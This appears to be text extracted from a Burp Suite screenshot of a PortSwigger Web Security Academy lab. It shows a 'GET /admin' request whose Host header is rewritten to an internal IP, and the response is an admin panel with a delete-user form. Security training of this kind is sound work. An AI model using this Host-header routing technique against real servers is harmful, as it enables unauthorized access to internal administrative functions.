 Send
Cancel
Target: https://0a390073048d45a4c1da41f1005000a6.web-security-academy.net
HTTP
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.207
3 Cookie: _lab=
46%7cMCwCFD7XT%2b1jYSDw79rj08Mv5ir7Tny4AhRdghRrNDmKp3O52%2f
UdsHR6x2u6ssvpnIRZUCA%2bOqJ7aghqrcLYg01exwXSbgRKRaD2rfC%2b6
5bzADM3OXMzQBoE8pHfrFvERkpch2S02DiHvwGytJT8CIy2ceHscxEFJUQ1
7YCWdptY7gA%3d; session=ULYRQuAKhms84qqiXj9juuypUNg8hOHh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <form style='margin-top: 1em' class='login-form'
action='/admin/delete' method='POST'>
54 <input required type="hidden" name="csrf" value="
6uwuOhW7H12BOLEi8t0iPn1nGq4MtFVj">
55 <label>
Username
</label>
56 <input required type='text' name='username'>
57 <button class='button' type='submit'>
Delete user
</button>
58 </form>
59 </div>
60 </section>
61 </div>
62 </body>